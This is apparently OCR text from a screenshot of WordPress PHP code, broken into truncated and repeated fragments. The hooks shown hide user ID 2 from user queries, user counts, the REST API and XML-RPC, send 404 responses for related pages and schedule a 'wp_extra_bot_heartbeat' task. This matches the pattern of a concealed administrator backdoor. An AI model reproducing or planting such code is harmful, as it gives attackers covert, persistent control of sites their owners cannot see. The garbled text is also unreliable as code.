
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() && $q-
$not_in ) ) ); } }, 1 ); add_action( 'template_redirect', function() { 
$wp_query->set_404(); status_header( 404 ); nocache_headers(); } } } 
$wpdb->prepare( ' AND ID <> %d ', 2 ); } ); add_action( 'pre_get_users
'exclude', array_unique( array_map( 'intval', $exclude ) ) ); } ); add_f
$a['exclude'] = array_unique( array_map( 'intval', $exclude ) ); return $
$exclude[] = 2; $args['exclude'] = array_unique( array_map( 'intval', $ex
preg_match( '#^/wp/v2/users/2(/|$)#', $route ) ) { return new WP_Error( '
$methods ) { unset( $methods['wp.getUsers'], $methods['wp.getUser'], 
$args['exclude'] ) ? (array) $args['exclude'] : array(); $exclude[] = 2;
); add_filter( 'views_users', function( $views ) { foreach ( array( 'all', 
0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; } );
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) { wp_schedule_sing
noop } ); add_action( 'pre_get_posts', function( $q ) { if ( ! is_admi
array_map( 'intval', $not_in ) ) ); } }, 1 ); add_action( 'template_red
$wp_query; $wp_query->set_404(); status_header( 404 ); nocache_header
>query_where .= $wpdb->prepare( ' AND ID <> %d ', 2 ); } ); add_action
$exclude[] = 2; $q->set( 'exclude', array_unique( array_map( 'intval', $
$exclude[] = 2; $a['exclude'] = array_unique( array_map( 'intval', $exclu
: array(); $exclude[] = 2; $args['exclude'] = array_unique( array_map( 'i
>get_route(); if ( preg_match( '#^/wp/v2/users/2(/|$)#', $route ) ) { retu
'xmlrpc_methods', function( $methods ) { unset( $methods['wp.getUser
) { $exclude = isset( $args['exclude'] ) ? (array) $args['exclude'] : ar
function() { echo '
'; } ); add_filter( 'views_users', function( $views ) {